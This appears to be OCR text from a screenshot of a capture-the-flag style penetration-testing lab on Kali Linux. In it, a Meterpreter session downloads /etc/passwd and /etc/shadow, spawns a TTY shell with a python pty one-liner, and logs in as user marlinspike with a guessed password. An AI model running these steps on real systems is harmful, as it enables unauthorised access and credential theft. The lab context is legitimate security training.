 Applications ▾ Places ▾ Terminal ▾ Mon 04:18
root@kali: ~
网络小骑士 bilibili 网络安全B站官方 bilibili
Downloads remote files and directories to the local machine.
OPTIONS:
-a Enable adaptive download buffer size.
-b <opt> Set the initial block size for the download.
-c Resume getting a partially-downloaded file.
-h Help banner.
-l <opt> Set the limit of retries (0 unlimits).
-r Download recursively.
-t Timestamp downloaded files.
meterpreter >
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download : /etc/shadow -> shadow
meterpreter > shell
Process 3664 created.
Channel 5 created.
su - marlinspike
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash')"
www-data@vtcsec:/var/www/html/secret/wp-content/themes/twentyseventeen$ su - marlinspike
<ml/secret/wp-content/themes/twentyseventeen$ su - marlinspike
Password: marlinspike
marlinspike@vtcsec:~$ su